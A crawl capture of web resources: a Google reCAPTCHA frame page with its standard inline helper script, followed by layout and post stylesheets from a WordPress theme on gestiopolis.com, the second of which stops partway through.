

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qHb7WTgEs5qscaTa7sWh0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997304853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/general.css?ver=2.0
body_size: 5911
content:
html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}
/**
 * Remove default margin.
 */
body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
    display: inline-block;
    padding: 4px 6px;
    font-size: 14px;
    line-height: 21px;
    color: #555;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
img {
    max-width: 100%;
    width: auto;
    height: auto;
}
ul, ol {
    margin: 0px;
    padding: 0px;
}
/*****************************************************/
/******************* LAYOUT **************************/
/*****************************************************/
body{
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #FFFFFF;
}
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 992px){
    .container {
        max-width: 100%;
    }
}
@media (max-width: 1200px) and (min-width: 992px){
    .container {
        max-width: 1140px;
    }
}
@media (min-width: 1200px){
    .container {
        max-width: 1140px;
    }
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}
/*.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,*/
.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,
.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto
    /*.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,
    .col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto */{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}
@media (min-width: 768px) {
    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width: 992px) {
    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
}
h1,h2,h3,h4,h5,h6 {
    color: #222;
    font-family: "Barlow",sans-serif;
    font-weight: 700
}

h1 {
    font-size: 36px;
    line-height: 44px
}

h2 {
    font-size: 30px;
    line-height: 36px
}

h3 {
    font-size: 24px;
    line-height: 28px
}

h4 {
    font-size: 18px;
    line-height: 22px
}

h5 {
    font-size: 16px;
    line-height: 20px
}

h6 {
    font-size: 14px;
    line-height: 28px
}

iframe {
    border: none
}


/*****************************************************/
/**************** GENERAL ****************************/
/*****************************************************/
a{
    text-decoration: none;
    color: #c50603;
    transition: all ease 500ms;
}
a:hover{
    color: #c50603;
}
.main-content-wrap{
    padding-top: 30px;
    padding-bottom: 30px;
}
.img-fluid {
    max-width: 100%;
    height: auto;
}
.admin-edit{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    background-color: #c50603;
    padding: 3px 10px;
    color: #FFFFFF;
}

.title-2{
    margin-bottom: 25px;
    font-weight: 700;
    color: #222;
    font-size: 24px;
    line-height: 28px;
}
.hidden {
    display: none !important;
}
.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}
.alert {
    padding: 15px;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 4px;
}
.section-title2{
    margin: 2rem 0px;
    color: #c50603;
    font-size: 16px;
    letter-spacing: .64px;
    line-height: 25px;
    font-weight: 800;
    text-transform: uppercase;
}
.section-title2 span.title-angle-shap{
    display: inline-block;
    padding: 2px 0 0 10px;
    position: relative;
}
.section-title2 span.title-angle-shap:before{
    background: #c50603;
    width: 3px;
    height: 12px;
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.section-title2 span.title-angle-shap:after{
    background: #c50603;
    width: 12px;
    height: 3px;
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.section-title2 i.fas{
    margin-right: 5px;
}
.section-subtitle2{
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    color: #333;
}
.page-title1 .section-title2{
    margin-bottom: 0px;
    margin-top: 1rem;
}
.page-title1 .section-subtitle2{
    margin: 5px 0px 2rem 0px;
}
blockquote {
    padding: .5rem 1rem;
    margin: 0 0 0 30px;
    border-left: 5px solid #eee;
    border-left: none;
    position: relative;
    font-family: "Font Awesome 5 Free";
    font-display: swap; 
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
}
blockquote p{
    font-family: sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.8rem;
}
blockquote:before {
    content: "\f10d";
    color: #ff6347;
    font-size: 30px;
    position: absolute;
    top: 20px;
    left: -30px;
}
.center-block{
    margin: 0 auto;
    display: table;
}
.aligncenter {
    display: block;
    margin: .5rem auto;
}
.thumbnail, .wp-caption {
    display: block;
    margin-bottom: 1rem;
    line-height: 1.5;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    padding: 1rem !important;
}
img {
    vertical-align: middle;
}
.thumbnail>img, .thumbnail a>img, .wp-caption>img, .wp-caption a>img {
    margin-left: auto;
    margin-right: auto;
}
.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img, .wp-caption>img, .wp-caption a>img, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img, .wp-caption>img, .wp-caption a>img, .wp-caption>img, .wp-caption a>img {
    width: 100%;
}
figcaption{
    display: block;
}
.force-show{
    display: block !important;
}
/****************************************************/
/******************* HEADER *************************/
/****************************************************/
.header{
    background-color: #222222;
    -webkit-box-shadow: -2.088px 14.854px 40px 0 rgba(0,0,0,.07);
    box-shadow: -2.088px 14.854px 40px 0 rgba(0,0,0,.07);
    color: #FFFFFF;
}
.navbar{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.header-desktop-logo{
    display: inline-block;
    margin-right: 50px;
    width: 179px;
    height: 48px;
}
.header-desktop-logo .logo img {
    width: 100%;
    max-width: 179px;
    display: table;
}
.movil-toggler-button{
    background: #c50603;
    border-color: #c50603;
    float: right;
    padding: 12px 10px;
    margin: 5px 5px 5px 10px;
    border: none;
    cursor: pointer;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: block;
    border-radius: .25rem;
    position: relative;
    z-index: 10;
    width: 45px;
}
.movil-toggler-button span.movil-toggler-button-icon {
    background: #fff;
    height: 1px;
    width: 100%;
    display: block;
    margin-bottom: 4px;
}
.movil-toggler-button span.movil-toggler-button-icon:last-child {
    margin-bottom: 0px;
}

.menu-wrapper{
    background: rgba(255,255,255,0);
    background: -webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));
    background: -webkit-linear-gradient(bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    background: -o-linear-gradient(bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    background: linear-gradient(0deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    z-index: 22;

}
.menu-wrapper ul.main-menu {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-left: 0;
}
.menu-wrapper ul.main-menu > li{
    /*position: relative;*/
    position: inherit;
}
.menu-wrapper ul.main-menu li:hover>ul.sub-menu{
    width: 100%;
}
.menu-wrapper ul.main-menu li:hover>ul.sub-menu li{
    float: left;
    width: 25%;
}
.menu-wrapper ul.main-menu  li{
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
    -moz-outline-: none;
}
.menu-wrapper ul.main-menu li.current-menu-item, .menu-wrapper ul.main-menu li.current-menu-parent{
    background: rgba(255,255,255,.1);
}
.menu-wrapper ul.main-menu  li a{
    font-weight: 700;
    color: #FFF;
    text-transform: uppercase;
    font-size: 13px;
    position: relative;
    padding: 0 22px;
    line-height: 70px;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    letter-spacing: normal;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
}
.menu-wrapper ul.main-menu  li a i{
    margin-left: 7px;
}
.menu-wrapper ul.main-menu  li a:hover, .menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a:hover{
    color: #c50603;
}
/*.menu-wrapper ul.main-menu  li a:after {
    position: absolute;
    right: 0;
    content: '';
    width: 1px;
    height: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    background: rgba(255,255,255,.5);
}*/
.menu-wrapper ul.main-menu li.current-menu-item a:before, .menu-wrapper ul.main-menu li.current-menu-item a:after,
.menu-wrapper ul.main-menu li.current-menu-parent a:before, .menu-wrapper ul.main-menu li.current-menu-parent a:after
{
    opacity: 1;
    height: 100%;
    visibility: visible;
    background: rgba(255,255,255,.2);
    position: absolute;
    left: 0;
    content: '';
    width: 1px;
    top: 0;
    bottom: 0;
    right: auto;
    margin: auto;
}
.menu-wrapper ul.main-menu li.current-menu-item a:after, .menu-wrapper ul.main-menu li.current-menu-parent a:after{
    left: auto;
    top: 0;
    bottom: 0;
    right: 0;
}
.menu-wrapper ul.main-menu li.current-menu-parent ul.sub-menu li.current-menu-item a{
    color: #c50603;
}
.menu-wrapper ul.main-menu  li ul.sub-menu{
    border-top: 1px solid #dadada;
    border-left: 1px solid #dadada;
    border-bottom: 1px solid #dadada;
    border-right: 1px solid #dadada;
    background-color: #f4f4f4;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    padding-left: 0;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a{
    color: #333333;
    line-height: initial;
    padding-top: 15px;
    padding-left: 25px;
    padding-bottom: 15px;
    padding-right: 25px;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a:after{
    display: none;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li:first-child{
    margin-top: 0px;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li:last-child{
    margin-bottom: 0px;
}
.movil-top-section{
    display: none;
}
.header .nav-search-area {

}
.header .nav-search-area a {
    background: rgba(255,255,255,.1);
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-right: 1px solid rgba(255,255,255,.2);
    width: 65px;
    height: 70px;
    line-height: 70px;
    display: inline-block;
    padding: 0;
    min-height: 35px;
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.header .nav-search-area a i{
    font-size: 16px;
}
.header ul.social-links{
    background: rgba(255,255,255,.05);
    padding: 0 20px 0 12px;
    border-left: 1px solid rgba(255,255,255,.2);
    border-right: 1px solid rgba(255,255,255,.2);
    text-align: right;
    height: 70px;
    margin-left: auto;
}
.header ul.social-links li{
    display: inline-block;
    list-style-type: none;
    padding: 0 10px;
}
.header ul.social-links li a{
    color: #fff;
    line-height: 70px;
}
.modal-search-panel{
    position: fixed;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity .55s ease;
    background-color: rgba(0,0,0,.87);
}
.modal-search-panel.active{
    opacity: 1;
    visibility: visible;
}
.modal-search-panel a.modal-search-close i {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 34px;
    height: 34px;
    color: #fff;
    font-size: 30px;
}
.modal-search-panel .form-search{
    position: relative;
}
.modal-search-panel .form-search .input-group{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.modal-search-panel .form-search .input-group input{
    height: 70px;
    width: 500px;
    background-color: transparent;
    border: 2px solid #fff;
    color: #fff;
    padding: 0 30px;
    border-radius: 36px!important;

}
.modal-search-panel .form-search .input-group button{
    background-color: transparent;
    border: 0;
    padding: 0;
    color: #fff;
    position: absolute;
    right: 0;
    cursor: pointer;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    width: 70px;
    border-radius: 0 50px 50px 0;
}
@media (max-width: 768px){
    .modal-search-panel .form-search .input-group input {
        width: 250px;
    }
}


.movil-menu-close{
    display: none;
}

.movil-toggler{
    display: block;
}
.movil-toggler-button {
    display: none;
}
.menu-wrapper{
    height: 70px;
    position: static;
}
.menu-wrapper ul.main-menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
}
.menu-wrapper ul.main-menu  li a {
    line-height: 70px;
}
.menu-wrapper ul.main-menu  li ul.sub-menu {
    -webkit-box-shadow: 0 10px 30px 0 rgba(45,45,45,.2);
    box-shadow: 0 10px 30px 0 rgba(45,45,45,.2);
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    pointer-events: none;
    min-width: 200px;
    margin-left: 0;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    pointer-events: auto;
    z-index: 9999999;
}

/*@media (min-width: 768px){

}*/
@media (max-width: 991px){
    .movil-toggler-button {
        display: block;
    }
    .movil-toggler{
        display: none;
    }
    .movil-menu-overlay{
        display: block;
        position: fixed;
        z-index: 14;
        top: 0;
        left: -110%;
        height: 100%;
        width: 100%;
        background-color: rgba(51,51,51,.5);
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        opacity: 1;
        visibility: visible;
        -webkit-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        -o-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
    }
    .menu-movil-active .movil-menu-overlay {
        left: 0%;
        -webkit-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        -o-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
    }
    .menu-movil-active .movil-toggler-button{
        display: none;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li a{
        color: #232323;
        height: 50px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menu{
        border: 0px;
        opacity: 1;
        visibility: visible;
        box-shadow: none;
        background-color: transparent;
        width: 100%;
        margin-left: 10px;
        position: relative;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menuli:first-child{
        margin-top: 0px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menu li a{
        padding-left: 30px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li:hover > ul.sub-menu li:first-child {
        margin-top: 0px;
    }
    .menu-movil-active .movil-toggler{
        background: #f7f7f7;
        background: -webkit-gradient(linear,left bottom,left top,from(#f7f7f7),to(#f7f7f7));
        background: -webkit-linear-gradient(bottom,#f7f7f7 0%,#f7f7f7 100%);
        background: -o-linear-gradient(bottom,#f7f7f7 0%,#f7f7f7 100%);
        background: linear-gradient(0deg,#f7f7f7 0%,#f7f7f7 100%);
        max-width: 350px;
        width: 100%;
        position: fixed;
        top: 0;
        right: 0px;
        height: 100%;
        -webkit-box-shadow: 0 10px 30px 0 rgba(255,165,0,0);
        box-shadow: 0 10px 30px 0 rgba(255,165,0,0);
        overflow-y: auto;
        overflow-x: hidden;
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        -o-transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        z-index: 99999;
    }
    .menu-movil-active .movil-menu-close{
        border: 1px solid rgba(0,0,0,.5);
        color: rgba(51,51,51,.5);
        float: right;
        margin-top: 20px;
        margin-left: 20px;
        margin-right: 20px;
        margin-bottom: 20px;
        display: block;
        cursor: pointer;
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        padding: 8px;
        background-color: transparent;
        border-radius: .25rem;
        position: absolute;
        z-index: 999999;
        width: 45px;
        right: 0px;
    }
    .menu-movil-active .menu-wrapper ul.main-menu{
        margin-top: 60px;
        display: table;
        width: 100%;
    }
    .menu-movil-active .movil-toggler .menu-wrapper{
        height: auto;
        overflow-y: auto;
    }
    .menu-wrapper ul.main-menu li:hover>ul.sub-menu li{
        float: none;
        width: 100%;
    }
}
@media (max-width: 600px) {
    .header .social-links{
        display: none;
    }
    .header .nav-search-area{
        margin-left: auto;
    }
    .header .nav-search-area a{
        border-left: 1px solid rgba(255,255,255,.2);
    }
}
@media (max-width: 768px){
    .menu-movil-active .movil-toggler{
        width: 80%;
    }
}
/****************************************************/
/******************* FOOTER *************************/
/****************************************************/
.copy-right {
    background: #000;
    padding: 15px 0;
    color: #FFFFFF;
    text-align: center;
}
.copyright-text {
    font-weight: 700;
}
.copyright-text a{
    color: #f0f0f0;
    text-decoration: none;
}
.copyright-text a:hover{
    color: #c50603;
}
.footer {
    background-color: #222; /*#edede4;*/
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 30px;
    padding-bottom: 60px;
    display: block;
    color: #FFFFFF;
}
.footer-widget .widget-title{
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
    padding-left: 0;
    position: relative;
    margin-bottom: 20px;
    margin-top: 0px;
    text-transform: uppercase;
}
.footer-widget .widget-title:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    bottom: 0;
    margin: auto;
    content: '';
    background: #504f4f;
}
.footer-widget .widget-title span {
    background-color: #222;
    background: #222;
    padding-right: 40px;
    position: relative;
}
ul.footer-address-info{
    list-style-type: none;
}
ul.footer-address-info li{
    color: #FFFFFF;
    margin-bottom: 15px;
    font-weight: 400;
}
ul.footer-address-info li i{
    margin-right: 10px;
    font-size: 16px;
}
.footer a{
    color: #f0f0f0;
    text-decoration: none;
}
.footer a:hover{
    color: #c50603;
}
ul.footer-menu{
    list-style-type: none;
}
ul.footer-menu li{
    margin-bottom: 5px;
    padding-left: 10px;
}
ul.footer-social-links{
    padding: 0;
}
ul.footer-social-links li{
    display: inline-block;
}
ul.footer-social-links li a{
    width: auto;
    height: auto;
    padding: 0;
    background: transparent;
    color: #fff;
    font-size: 22px;
    margin: 0 35px 0 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    display: block;
    text-align: center;
}
ul.footer-menu li a i{
    margin-right: 7px;
}
@media (max-width: 768px){
    .footer-widget{
        margin-bottom: 15px;
    }
}
/****************************************************/
/***************** MODULE GENERAL *******************/
/****************************************************/
.module .module-thumb a.module-image-link:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),to(rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(top,transparent 0%,rgba(0,0,0,1) 100%);
    background: linear-gradient(to bottom,transparent 0%,rgba(0,0,0,1) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
.module .module-thumb{
    margin-bottom: 15px;
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.module .module-thumb img{
    width: 100%;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    display: table;
    height: 100%;
}
.module .module-author{
    color: #333333;
}
.module .module-author:hover{
    color: #c50603;
}
.module .module-meta{
    color: #333333;
    line-height: 16px;
}
.module .module-meta a{
    color: #333333;
}
.module .module-meta span{
    margin-right: 10px;
    font-size: 13px;
    margin-bottom: 5px;
}
.module .module-meta span i{
    margin-right: 5px;
}
.module:hover .module-thumb img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.module .module-tags a{
    position: relative;
    left: 0;
    top: 0;
    background: transparent;
    color: #333;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 8px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
    border: 1px solid #ccc;
}
.module .module-tags a:hover{
    background-color: #c50603;
    color: #FFFFFF;
    border-color: #c50603;
}
.module .module-title a{
    color: #222;
}
.module .module-title a:hover{
    color: #c50603 !important;
}
.module .module-excerpt{
    margin-top: 10px;
    margin-bottom: 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/post.css?ver=2.0
body_size: 2186
content:
/*****************************************************/
/**************** POST ****************************/
/*****************************************************/
.single .entry-title{
    margin-bottom: 15px;
    word-wrap: break-word;
    font-size: 36px;
    font-weight: 700;
    line-height: 42px;
    letter-spacing: .45px;
    color: #333333;
    margin-top: 0px;
}
.post-media{
    position: relative;
}
.post-media .module-thumb{
    margin-bottom: 30px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden;
}
.post-media .module-thumb:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(rgba(0,0,0,.8)));
